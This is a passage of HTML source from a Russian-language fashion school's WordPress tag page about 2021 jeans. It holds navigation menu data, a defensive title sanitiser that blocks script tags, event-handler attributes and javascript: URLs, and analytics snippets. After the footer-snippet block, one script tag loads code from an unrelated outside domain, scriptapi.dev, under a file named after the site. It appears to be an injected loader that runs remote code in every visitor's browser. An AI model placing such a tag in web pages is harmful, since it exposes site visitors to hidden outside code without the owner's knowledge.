07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>джинсы весна 2021</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d0%bc%d0%b8-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2020/12/статья_актуальные_джинсы_2021_красивая_девушка_2.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d0%bc%d0%b8-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc/'>Какие джинсы будут самыми актуальными в 2021 году</a>
    	<div class='oxy-post-content'>
		<p>Наверняка у каждого из вас найдется пара джинс, а может быть и несколько пар.  Джинсы стали нашей униформой, которая есть в любом гардеробе. Однако не все джинсы считаются актуальными. Возможно прямо сейчас вы носите старомодные модели, которые делают ваш образ несовременным.</p>
<p>Наши итальянские стилисты из Милана подобрали 4 варианта джинсов, которые будут самыми модными и актуальными в 2021 году. <br />
Обязательно попробуйте обновить свой гардероб.</p>
	</div>

	<a href='https://scuola-stile.com/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d0%bc%d0%b8-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path 